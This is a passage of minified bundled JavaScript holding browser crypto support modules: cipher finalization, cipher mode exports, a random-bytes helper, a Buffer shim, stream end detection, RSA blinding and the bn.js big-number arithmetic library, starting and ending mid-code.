t&&(e=this.update(t)),r="encrypt"===this.type?this._finalEncrypt():this._finalDecrypt(),e?e.concat(r):r},o.prototype._pad=function(t,e){if(0===e)return!1;for(;e<t.length;)t[e++]=0;return!0},o.prototype._finalEncrypt=function(){if(!this._pad(this.buffer,this.bufferOff))return[];var t=new Array(this.blockSize);return this._update(this.buffer,0,t,0),t},o.prototype._unpad=function(t){return t},o.prototype._finalDecrypt=function(){n.equal(this.bufferOff,this.blockSize,"Not enough data to decrypt");var t=new Array(this.blockSize);return this._flushBuffer(t,0),this._unpad(t)}},function(t,e,r){var n=r(462),o=r(470),h=r(251);e.createCipher=e.Cipher=n.createCipher,e.createCipheriv=e.Cipheriv=n.createCipheriv,e.createDecipher=e.Decipher=o.createDecipher,e.createDecipheriv=e.Decipheriv=o.createDecipheriv,e.listCiphers=e.getCiphers=function(){return Object.keys(h)}},function(t,e,r){var n={ECB:r(463),CBC:r(464),CFB:r(465),CFB8:r(466),CFB1:r(467),OFB:r(468),CTR:r(249),GCM:r(249)},o=r(251);for(var h in o)o[h].module=n[o[h].mode];t.exports=o},function(t,e,r){var n;function o(t){this.rand=t}if(t.exports=function(t){return n||(n=new o(null)),n.generate(t)},t.exports.Rand=o,o.prototype.generate=function(t){return this._rand(t)},o.prototype._rand=function(t){if(this.rand.getBytes)return this.rand.getBytes(t);for(var e=new Uint8Array(t),i=0;i<e.length;i++)e[i]=this.rand.getByte();return e},"object"==typeof self)self.crypto&&self.crypto.getRandomValues?o.prototype._rand=function(t){var e=new Uint8Array(t);return self.crypto.getRandomValues(e),e}:self.msCrypto&&self.msCrypto.getRandomValues?o.prototype._rand=function(t){var e=new Uint8Array(t);return self.msCrypto.getRandomValues(e),e}:"object"==typeof window&&(o.prototype._rand=function(){throw new Error("Not implemented yet")});else try{var h=r(476);if("function"!=typeof h.randomBytes)throw new Error("Not supported");o.prototype._rand=function(t){return h.randomBytes(t)}}catch(t){}},function(t,e,r){var n=r(8),o=n.Buffer;function h(t,e){for(var r in t)e[r]=t[r]}function f(t,e,r){return o(t,e,r)}o.from&&o.alloc&&o.allocUnsafe&&o.allocUnsafeSlow?t.exports=n:(h(n,e),e.Buffer=f),f.prototype=Object.create(o.prototype),h(o,f),f.from=function(t,e,r){if("number"==typeof t)throw new TypeError("Argument must not be a number");return o(t,e,r)},f.alloc=function(t,e,r){if("number"!=typeof t)throw new TypeError("Argument must be a number");var n=o(t);return void 0!==e?"string"==typeof r?n.fill(e,r):n.fill(e):n.fill(0),n},f.allocUnsafe=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return o(t)},f.allocUnsafeSlow=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return n.SlowBuffer(t)}},function(t,e,r){"use strict";var n=r(68).codes.ERR_STREAM_PREMATURE_CLOSE;function o(){}t.exports=function t(e,r,h){if("function"==typeof r)return t(e,null,r);r||(r={}),h=function(t){var e=!1;return function(){if(!e){e=!0;for(var r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];t.apply(this,n)}}}(h||o);var f=r.readable||!1!==r.readable&&e.readable,l=r.writable||!1!==r.writable&&e.writable,c=function(){e.writable||m()},d=e._writableState&&e._writableState.finished,m=function(){l=!1,d=!0,f||h.call(e)},y=e._readableState&&e._readableState.endEmitted,v=function(){f=!1,y=!0,l||h.call(e)},w=function(t){h.call(e,t)},_=function(){var t;return f&&!y?(e._readableState&&e._readableState.ended||(t=new n),h.call(e,t)):l&&!d?(e._writableState&&e._writableState.ended||(t=new n),h.call(e,t)):void 0},M=function(){e.req.on("finish",m)};return!function(t){return t.setHeader&&"function"==typeof t.abort}(e)?l&&!e._writableState&&(e.on("end",c),e.on("close",c)):(e.on("complete",m),e.on("abort",_),e.req?M():e.on("request",M)),e.on("end",v),e.on("finish",m),!1!==r.error&&e.on("error",w),e.on("close",_),function(){e.removeListener("complete",m),e.removeListener("abort",_),e.removeListener("request",M),e.req&&e.req.removeListener("finish",m),e.removeListener("end",c),e.removeListener("close",c),e.removeListener("finish",m),e.removeListener("end",v),e.removeListener("error",w),e.removeListener("close",_)}}},function(t,e,r){(function(e){var n=r(151),o=r(64);function h(t){var e,r=t.modulus.byteLength();do{e=new n(o(r))}while(e.cmp(t.modulus)>=0||!e.umod(t.prime1)||!e.umod(t.prime2));return e}function f(t,r){var o=function(t){var e=h(t);return{blinder:e.toRed(n.mont(t.modulus)).redPow(new n(t.publicExponent)).fromRed(),unblinder:e.invm(t.modulus)}}(r),f=r.modulus.byteLength(),l=new n(t).mul(o.blinder).umod(r.modulus),c=l.toRed(n.mont(r.prime1)),d=l.toRed(n.mont(r.prime2)),m=r.coefficient,p=r.prime1,q=r.prime2,y=c.redPow(r.exponent1).fromRed(),v=d.redPow(r.exponent2).fromRed(),w=y.isub(v).imul(m).umod(p).imul(q);return v.iadd(w).imul(o.unblinder).umod(r.modulus).toArrayLike(e,"be",f)}f.getr=h,t.exports=f}).call(this,r(8).Buffer)},function(t,e,r){(function(t){!function(t,e){"use strict";function n(t,e){if(!t)throw new Error(e||"Assertion failed")}function o(t,e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}function h(t,base,e){if(h.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==base&&"be"!==base||(e=base,base=10),this._init(t||0,base||10,e||"be"))}var f;"object"==typeof t?t.exports=h:e.BN=h,h.BN=h,h.wordSize=26;try{f="undefined"!=typeof window&&void 0!==window.Buffer?window.Buffer:r(489).Buffer}catch(t){}function l(t,e){var r=t.charCodeAt(e);return r>=48&&r<=57?r-48:r>=65&&r<=70?r-55:r>=97&&r<=102?r-87:void n(!1,"Invalid character in "+t)}function c(t,e,r){var n=l(t,r);return r-1>=e&&(n|=l(t,r-1)<<4),n}function d(t,e,r,o){for(var h=0,b=0,f=Math.min(t.length,r),i=e;i<f;i++){var l=t.charCodeAt(i)-48;h*=o,b=l>=49?l-49+10:l>=17?l-17+10:l,n(l>=0&&b<o,"Invalid character"),h+=b}return h}function m(t,e){t.words=e.words,t.length=e.length,t.negative=e.negative,t.red=e.red}if(h.isBN=function(t){return t instanceof h||null!==t&&"object"==typeof t&&t.constructor.wordSize===h.wordSize&&Array.isArray(t.words)},h.max=function(t,e){return t.cmp(e)>0?t:e},h.min=function(t,e){return t.cmp(e)<0?t:e},h.prototype._init=function(t,base,e){if("number"==typeof t)return this._initNumber(t,base,e);if("object"==typeof t)return this._initArray(t,base,e);"hex"===base&&(base=16),n(base===(0|base)&&base>=2&&base<=36);var r=0;"-"===(t=t.toString().replace(/\s+/g,""))[0]&&(r++,this.negative=1),r<t.length&&(16===base?this._parseHex(t,r,e):(this._parseBase(t,base,r),"le"===e&&this._initArray(this.toArray(),base,e)))},h.prototype._initNumber=function(t,base,e){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(n(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===e&&this._initArray(this.toArray(),base,e)},h.prototype._initArray=function(t,base,e){if(n("number"==typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var r,o,h=0;if("be"===e)for(i=t.length-1,r=0;i>=0;i-=3)o=t[i]|t[i-1]<<8|t[i-2]<<16,this.words[r]|=o<<h&67108863,this.words[r+1]=o>>>26-h&67108863,(h+=24)>=26&&(h-=26,r++);else if("le"===e)for(i=0,r=0;i<t.length;i+=3)o=t[i]|t[i+1]<<8|t[i+2]<<16,this.words[r]|=o<<h&67108863,this.words[r+1]=o>>>26-h&67108863,(h+=24)>=26&&(h-=26,r++);return this._strip()},h.prototype._parseHex=function(t,e,r){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var n,o=0,h=0;if("be"===r)for(i=t.length-1;i>=e;i-=2)n=c(t,e,i)<<o,this.words[h]|=67108863&n,o>=18?(o-=18,h+=1,this.words[h]|=n>>>26):o+=8;else for(i=(t.length-e)%2==0?e+1:e;i<t.length;i+=2)n=c(t,e,i)<<o,this.words[h]|=67108863&n,o>=18?(o-=18,h+=1,this.words[h]|=n>>>26):o+=8;this._strip()},h.prototype._parseBase=function(t,base,e){this.words=[0],this.length=1;for(var r=0,n=1;n<=67108863;n*=base)r++;r--,n=n/base|0;for(var o=t.length-e,h=o%r,f=Math.min(o,o-h)+e,l=0,i=e;i<f;i+=r)l=d(t,i,i+r,base),this.imuln(n),this.words[0]+l<67108864?this.words[0]+=l:this._iaddn(l);if(0!==h){var c=1;for(l=d(t,i,t.length,base),i=0;i<h;i++)c*=base;this.imuln(c),this.words[0]+l<67108864?this.words[0]+=l:this._iaddn(l)}this._strip()},h.prototype.copy=function(t){t.words=new Array(this.length);for(var i=0;i<this.length;i++)t.words[i]=this.words[i];t.length=this.length,t.negative=this.negative,t.red=this.red},h.prototype._move=function(t){m(t,this)},h.prototype.clone=function(){var t=new h(null);return this.copy(t),t},h.prototype._expand=function(t){for(;this.length<t;)this.words[this.length++]=0;return this},h.prototype._strip=function(){for(;this.length>1&&0===this.words[this.length-1];)this.length--;return this._normSign()},h.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},"undefined"!=typeof Symbol&&"function"==typeof Symbol.for)try{h.prototype[Symbol.for("nodejs.util.inspect.custom")]=y}catch(t){h.prototype.inspect=y}else h.prototype.inspect=y;function y(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"}var v=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],w=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],_=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];h.prototype.toString=function(base,t){var e;if(t=0|t||1,16===(base=base||10)||"hex"===base){e="";for(var r=0,o=0,i=0;i<this.length;i++){var h=this.words[i],f=(16777215&(h<<r|o)).toString(16);o=h>>>24-r&16777215,(r+=2)>=26&&(r-=26,i--),e=0!==o||i!==this.length-1?v[6-f.length]+f+e:f+e}for(0!==o&&(e=o.toString(16)+e);e.length%t!=0;)e="0"+e;return 0!==this.negative&&(e="-"+e),e}if(base===(0|base)&&base>=2&&base<=36){var l=w[base],c=_[base];e="";var d=this.clone();for(d.negative=0;!d.isZero();){var m=d.modrn(c).toString(base);e=(d=d.idivn(c)).isZero()?m+e:v[l-m.length]+m+e}for(this.isZero()&&(e="0"+e);e.length%t!=0;)e="0"+e;return 0!==this.negative&&(e="-"+e),e}n(!1,"Base should be between 2 and 36")},h.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&n(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},h.prototype.toJSON=function(){return this.toString(16,2)},f&&(h.prototype.toBuffer=function(t,e){return this.toArrayLike(f,t,e)}),h.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)};function M(t,e,r){r.negative=e.negative^t.negative;var n=t.length+e.length|0;r.length=n,n=n-1|0;var a=0|t.words[0],b=0|e.words[0],o=a*b,h=67108863&o,f=o/67108864|0;r.words[0]=h;for(var l=1;l<n;l++){for(var c=f>>>26,d=67108863&f,m=Math.min(l,e.length-1),y=Math.max(0,l-t.length+1);y<=m;y++){var i=l-y|0;c+=(o=(a=0|t.words[i])*(b=0|e.words[y])+d)/67108864|0,d=67108863&o}r.words[l]=0|d,f=0|c}return 0!==f?r.words[l]=0|f:r.length--,r._strip()}h.prototype.toArrayLike=function(t,e,r){this._strip();var o=this.byteLength(),h=r||Math.max(1,o);n(o<=h,"byte array longer than desired length"),n(h>0,"Requested array length <= 0");var f=function(t,e){return t.allocUnsafe?t.allocUnsafe(e):new t(e)}(t,h);return this["_toArrayLike"+("le"===e?"LE":"BE")](f,o),f},h.prototype._toArrayLikeLE=function(t,e){for(var r=0,n=0,i=0,o=0;i<this.length;i++){var h=this.words[i]<<o|n;t[r++]=255&h,r<t.length&&(t[r++]=h>>8&255),r<t.length&&(t[r++]=h>>16&255),6===o?(r<t.length&&(t[r++]=h>>24&255),n=0,o=0):(n=h>>>24,o+=2)}if(r<t.length)for(t[r++]=n;r<t.length;)t[r++]=0},h.prototype._toArrayLikeBE=function(t,e){for(var r=t.length-1,n=0,i=0,o=0;i<this.length;i++){var h=this.words[i]<<o|n;t[r--]=255&h,r>=0&&(t[r--]=h>>8&255),r>=0&&(t[r--]=h>>16&255),6===o?(r>=0&&(t[r--]=h>>24&255),n=0,o=0):(n=h>>>24,o+=2)}if(r>=0)for(t[r--]=n;r>=0;)t[r--]=0},Math.clz32?h.prototype._countBits=function(t){return 32-Math.clz32(t)}:h.prototype._countBits=function(t){var e=t,r=0;return e>=4096&&(r+=13,e>>>=13),e>=64&&(r+=7,e>>>=7),e>=8&&(r+=4,e>>>=4),e>=2&&(r+=2,e>>>=2),r+e},h.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,r=0;return 8191&e||(r+=13,e>>>=13),127&e||(r+=7,e>>>=7),15&e||(r+=4,e>>>=4),3&e||(r+=2,e>>>=2),1&e||r++,r},h.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},h.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,i=0;i<this.length;i++){var b=this._zeroBits(this.words[i]);if(t+=b,26!==b)break}return t},h.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},h.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},h.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},h.prototype.isNeg=function(){return 0!==this.negative},h.prototype.neg=function(){return this.clone().ineg()},h.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},h.prototype.iuor=function(t){for(;this.length<t.length;)this.words[this.length++]=0;for(var i=0;i<t.length;i++)this.words[i]=this.words[i]|t.words[i];return this._strip()},h.prototype.ior=function(t){return n(!(this.negative|t.negative)),this.iuor(t)},h.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},h.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},h.prototype.iuand=function(t){var b;b=this.length>t.length?t:this;for(var i=0;i<b.length;i++)this.words[i]=this.words[i]&t.words[i];return this.length=b.length,this._strip()},h.prototype.iand=function(t){return n(!(this.negative|t.negative)),this.iuand(t)},h.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},h.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},h.prototype.iuxor=function(t){var a,b;this.length>t.length?(a=this,b=t):(a=t,b=this);for(var i=0;i<b.length;i++)this.words[i]=a.words[i]^b.words[i];if(this!==a)for(;i<a.length;i++)this.words[i]=a.words[i];return this.length=a.length,this._strip()},h.prototype.ixor=function(t){return n(!(this.negative|t.negative)),this.iuxor(t)},h.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},h.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},h.prototype.inotn=function(t){n("number"==typeof t&&t>=0);var e=0|Math.ceil(t/26),r=t%26;this._expand(e),r>0&&e--;for(var i=0;i<e;i++)this.words[i]=67108863&~this.words[i];return r>0&&(this.words[i]=~this.words[i]&67108863>>26-r),this._strip()},h.prototype.notn=function(t){return this.clone().inotn(t)},h.prototype.setn=function(t,e){n("number"==typeof t&&t>=0);var r=t/26|0,o=t%26;return this._expand(r+1),this.words[r]=e?this.words[r]|1<<o:this.words[r]&~(1<<o),this._strip()},h.prototype.iadd=function(t){var e,a,b;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(a=this,b=t):(a=t,b=this);for(var r=0,i=0;i<b.length;i++)e=(0|a.words[i])+(0|b.words[i])+r,this.words[i]=67108863&e,r=e>>>26;for(;0!==r&&i<a.length;i++)e=(0|a.words[i])+r,this.words[i]=67108863&e,r=e>>>26;if(this.length=a.length,0!==r)this.words[this.length]=r,this.length++;else if(a!==this)for(;i<a.length;i++)this.words[i]=a.words[i];return this},h.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},h.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var a,b,r=this.cmp(t);if(0===r)return this.negative=0,this.length=1,this.words[0]=0,this;r>0?(a=this,b=t):(a=t,b=this);for(var n=0,i=0;i<b.length;i++)n=(e=(0|a.words[i])-(0|b.words[i])+n)>>26,this.words[i]=67108863&e;for(;0!==n&&i<a.length;i++)n=(e=(0|a.words[i])+n)>>26,this.words[i]=67108863&e;if(0===n&&i<a.length&&a!==this)for(;i<a.length;i++)this.words[i]=a.words[i];return this.length=Math.max(this.length,i),a!==this&&(this.negative=1),this._strip()},h.prototype.sub=function(t){return this.clone().isub(t)};var S=function(t,e,r){var n,o,h,a=t.words,b=e.words,f=r.words,l=0,c=0|a[0],d=8191&c,m=c>>>13,y=0|a[1],v=8191&y,w=y>>>13,_=0|a[2],M=8191&_,S=_>>>13,k=0|a[3],E=8191&k,A=k>>>13,x=0|a[4],O=8191&x,R=x>>>13,C=0|a[5],j=8191&C,T=C>>>13,I=0|a[6],B=8191&I,P=I>>>13,L=0|a[7],N=8191&L,D=L>>>13,z=0|a[8],U=8191&z,F=z>>>13,Z=0|a[9],W=8191&Z,H=Z>>>13,K=0|b[0],G=8191&K,V=K>>>13,Q=0|b[1],Y=8191&Q,$=Q>>>13,J=0|b[2],X=8191&J,tt=J>>>13,et=0|b[3],nt=8191&et,it=et>>>13,ot=0|b[4],st=8191&ot,at=ot>>>13,ut=0|b[5],ht=8191&ut,ft=ut>>>13,lt=0|b[6],ct=8191&lt,pt=lt>>>13,mt=0|b[7],gt=8191&mt,yt=mt>>>13,vt=0|b[8],bt=8191&vt,wt=vt>>>13,_t=0|b[9],Mt=8191&_t,St=_t>>>13;r.negative=t.negative^e.negative,r.length=19;var kt=(l+(n=Math.imul(d,G))|0)+((8191&(o=(o=Math.imul(d,V))+Math.imul(m,G)|0))<<13)|0;l=((h=Math.imul(m,V))+(o>>>13)|0)+(kt>>>26)|0,kt&=67108863,n=Math.imul(v,G),o=(o=Math.imul(v,V))+Math.imul(w,G)|0,h=Math.imul(w,V);var Et=(l+(n=n+Math.imul(d,Y)|0)|0)+((8191&(o=(o=o+Math.imul(d,$)|0)+Math.imul(m,Y)|0))<<13)|0;l=((h=h+Math.imul(m,$)|0)+(o>>>13)|0)+(Et>>>26)|0,Et&=67108863,n=Math.imul(M,G),o=(o=Math.imul(M,V))+Math.imul(S,G)|0,h=Math.imul(S,V),n=n+Math.imul(v,Y)|0,o=(o=o+Math.imul(v,$)|0)+Math.imul(w,Y)|0,h=h+Math.imul(w,$)|0;var At=(l+(n=n+Math.imul(d,X)|0)|0)+((8191&(o=(o=o+Math.imul(d,tt)|0)+Math.imul(m,X)|0))<<13)|0;l=((h=h+Math.imul(m,tt)|0)+(o>>>13)|0)+(At>>>26)|0,At&=67108863,n=Math.imul(E,G),o=(o=Math.imul(E,V))+Math.imul(A,G)|0,h=Math.imul(A,V),n=n+Math.imul(M,Y)|0,o=(o=o+Math.imul(M,$)|0)+Math.imul(S,Y)|0,h=h+Math.imul(S,$)|0,n=n+Math.imul(v,X)|0,o=(o=o+Math.imul(v,tt)|0)+Math.imul(w,X)|0,h=h+Math.imul(w,tt)|0;var xt=(l+(n=n+Math.imul(d,nt)|0)|0)+((8191&(o=(o=o+Math.imul(d,it)|0)+Math.imul(m,nt)|0))<<13)|0;l=((h=h+Math.imul(m,it)|0)+(o>>>13)|0)+(xt>>>26)|0,xt&=67108863,n=Math.imul(O,G),o=(o=Math.imul(O,V))+Math.imul(R,G)|0,h=Math.imul(R,V),n=n+Math.imul(E,Y)|0,o=(o=o+Math.imul(E,$)|0)+Math.imul(A,Y)|0,h=h+Math.imul(A,$)|0,n=n+Math.imul(M,X)|0,o=(o=o+Math.imul(M,tt)|0)+Math.imul(S,X)|0,h=h+Math.imul(S,tt)|0,n=n+Math.imul(v,nt)|0,o=(o=o+Math.imul(v,it)|0)+Math.imul(w,nt)|0,h=h+Math.imul(w,it)|0;var Ot=(l+(n=n+Math.imul(d,st)|0)|0)+((8191&(o=(o=o+Math.imul(d,at)|0)+Math.imul(m,st)|0))<<13)|0;l=((h=h+Math.imul(m,at)|0)+(o>>>13)|0)+(Ot>>>26)|0,Ot&=67108863,n=Math.imul(j,G),o=(o=Math.imul(j,V))+Math.imul(T,G)|0,h=Math.imul(T,V),n=n+Math.imul(O,Y)|0,o=(o=o+Math.imul(O,$)|0)+Math.imul(R,Y)|0,h=h+Math.imul(R,$)|0,n=n+Math.imul(E,X)|0,o=(o=o+Math.imul(E,tt)|0)+Math.imul(A,X)|0,h=h+Math.imul(A,tt)|0,n=n+Math.imul(M,nt)|0,o=(o=o+Math.imul(M,it)|0)+Math.imul(S,nt)|0,h=h+Math.imul(S,it)|0,n=n+Math.imul(v,st)|0,o=(o=o+Math.imul(v,at)|0)+Math.imul(w,st)|0,h=h+Math.imul(w,at)|0;var Rt=(l+(n=n+Math.imul(d,ht)|0)|0)+((8191&(o=(o=o+Math.imul(d,ft)|0)+Math.imul(m,ht)|0))<<13)|0;l=((h=h+Math.imul(m,ft)|0)+(o>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,n=Math.imul(B,G),o=(o=Math.imul(B,V))+Math.imul(P,G)|0,h=Math.imul(P,V),n=n+Math.imul(j,Y)|0,o=(o=o+Math.imul(j,$)|0)+Math.imul(T,Y)|0,h=h+Math.imul(T,$)|0,n=n+Math.imul(O,X)|0,o=(o=o+Math.imul(O,tt)|0)+Math.imul(R,X)|0,h=h+Math.imul(R,tt)|0,n=n+Math.imul(E,nt)|0,o=(o=o+Math.imul(E,it)|0)+Math.imul(A,nt)|0,h=h+Math.imul(A,it)|0,n=n+Math.imul(M,st)|0,o=(o=o+Math.imul(M,at)|0)+Math.imul(S,st)|0,h=h+Math.imul(S,at)|0,n=n+Math.imul(v,ht)|0,o=(o=o+Math.imul(v,ft)|0)+Math.imul(w,ht)|0,h=h+Math.imul(w,ft)|0;var Ct=(l+(n=n+Math.imul(d,ct)|0)|0)+((8191&(o=(o=o+Math.imul(d,pt)|0)+Math.imul(m,ct)|0))<<13)|0;l=((h=h+Math.imul(m,pt)|0)+(o>>>13)|0)+(Ct>>>26)|0,Ct&=67108863,n=Math.imul(N,G),o=(o=Math.imul(N,V))+Math.imul(D,G)|0,h=Math.imul(D,V),n=n+Math.imul(B,Y)|0,o=(o=o+Math.imul(B,$)|0)+Math.imul(P,Y)|0,h=h+Math.imul(P,$)|0,n=n+Math.imul(j,X)|0,o=(o=o+Math.imul(j,tt)|0)+Math.imul(T,X)|0,h=h+Math.imul(T,tt)|0,n=n+Math.imul(O,nt)|0,o=(o=o+Math.imul(O,it)|0)+Math.imul(R,nt)|0,h=h+Math.imul(R,it)|0,n=n+Math.imul(E,st)|0,o=(o=o+Math.imul(E,at)|0)+Math.imul(A,st)|0,h=h+Math.imul(A,at)|0,n=n+Math.imul(M,ht)|0,o=(o=o+Math.imul(M,ft)|0)+Math.imul(S,ht)|0,h=h+Math.imul(S,ft)|0,n=n+Math.imul(v,ct)|0,o=(o=o+Math.imul(v,pt)|0)+Math.imul(w,ct)|0,h=h+Math.imul(w,pt)|0;var jt=(l+(n=n+Math.imul(d,gt)|0)|0)+((8191&(o=(o=o+Math.imul(d,yt)|0)+Math.imul(m,gt)|0))<<13)|0;l=((h=h+Math.imul(m,yt)|0)+(o>>>13)|0)+(jt>>>26)|0,jt&=67108863,n=Math.imul(U,G),o=(o=Math.imul(U,V))+Math.imul(F,G)|0,h=Math.imul(F,V),n=n+Math.imul(N,Y)|0,o=(o=o+Math.imul(N,$)|0)+Math.imul(D,Y)|0,h=h+Math.imul(D,$)|0,n=n+Math.imul(B,X)|0,o=(o=o+Math.imul(B,tt)|0)+Math.imul(P,X)|0,h=h+Math.imul(P,tt)|0,n=n+Math.imul(j,nt)|0,o=(o=o+Math.imul(j,it)|0)+Math.imul(T,nt)|0,h=h+Math.imul(T,it)|0,n=n+Math.imul(O,st)|0,o=(o=o+Math.imul(O,at)|0)+Math.imul(R,st)|0,h=h+Math.imul(R,at)|0,n=n+Math.imul(E,ht)|0,o=(o=o+Math.imul(E,ft)|0)+Math.imul(A,ht)|0,h=h+Math.imul(A,ft)|0,n=n+Math.imul(M,ct)|0,o=(o=o+Math.imul(M,pt)|0)+Math.imul(S,ct)|0,h=h+Math.imul(S,pt)|0,n=n+Math.imul(v,gt)|0,o=(o=o+Math.imul(v,yt)|0)+Math.imul(w,gt)|0,h=h+Math.imul(w,yt)|0;var Tt=(l+(n=n+Math.imul(d,bt)|0)|0)+((8191&(o=(o=o+Math.imul(d,wt)|0)+Math.imul(m,bt)|0))<<13)|0;l=((h=h+Math.imul(m,wt)|0)+(o>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,n=Math.imul(W,G),o=(o=Math.imul(W,V))+Math.imul(H,G)|0,h=Math.imul(H,V),n=n+Math.imul(U,Y)|0,o=(o=o+Math.imul(U,$)|0)+Math.imul(F,Y)|0,h=h+Math.imul(F,$)|0,n=n+Math.imul(N,X)|0,o=(o=o+Math.imul(N,tt)|0)+Math.imul(D,X)|0,h=h+Math.imul(D,tt)|0,n=n+Math.imul(B,nt)|0,o=(o=o+Math.imul(B,it)|0)+Math.imul(P,nt)|0,h=h+Math.imul(P,it)|0,n=n+Math.imul(j,st)|0,o=(o=o+Math.imul(j,at)|0)+Math.imul(T,st)|0,h=h+Math.imul(T,at)|0,n=n+Math.imul(O,ht)|0,o=(o=o+Math.imul(O,ft)|0)+Math.imul(R,ht)|0,h=h+Math.imul(R,ft)|0,n=n+Math.imul(E,ct)|0,o=(o=o+Math.imul(E,pt)|0)+Math.imul(A,ct)|0,h=h+Math.imul(A,pt)|0,n=n+Math.imul(M,gt)|0,o=(o=o+Math.imul(M,yt)|0)+Math.imul(S,gt)|0,h=h+Math.imul(S,yt)|0,n=n+Math.imul(v,bt)|0,o=(o=o+Math.imul(v,wt)|0)+Math.imul(w,bt)|0,h=h+Math.imul(w,wt)|0;var It=(l+(n=n+Math.imul(d,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(d,St)|0)+Math.imul(m,Mt)|0))<<13)|0;l=((h=h+Math.imul(m,St)|0)+(o>>>13)|0)+(It>>>26)|0,It&=67108863,n=Math.imul(W,Y),o=(o=Math.imul(W,$))+Math.imul(H,Y)|0,h=Math.imul(H,$),n=n+Math.imul(U,X)|0,o=(o=o+Math.imul(U,tt)|0)+Math.imul(F,X)|0,h=h+Math.imul(F,tt)|0,n=n+Math.imul(N,nt)|0,o=(o=o+Math.imul(N,it)|0)+Math.imul(D,nt)|0,h=h+Math.imul(D,it)|0,n=n+Math.imul(B,st)|0,o=(o=o+Math.imul(B,at)|0)+Math.imul(P,st)|0,h=h+Math.imul(P,at)|0,n=n+Math.imul(j,ht)|0,o=(o=o+Math.imul(j,ft)|0)+Math.imul(T,ht)|0,h=h+Math.imul(T,ft)|0,n=n+Math.imul(O,ct)|0,o=(o=o+Math.imul(O,pt)|0)+Math.imul(R,ct)|0,h=h+Math.imul(R,pt)|0,n=n+Math.imul(E,gt)|0,o=(o=o+Math.imul(E,yt)|0)+Math.imul(A,gt)|0,h=h+Math.imul(A,yt)|0,n=n+Math.imul(M,bt)|0,o=(o=o+Math.imul(M,wt)|0)+Math.imul(S,bt)|0,h=h+Math.imul(S,wt)|0;var 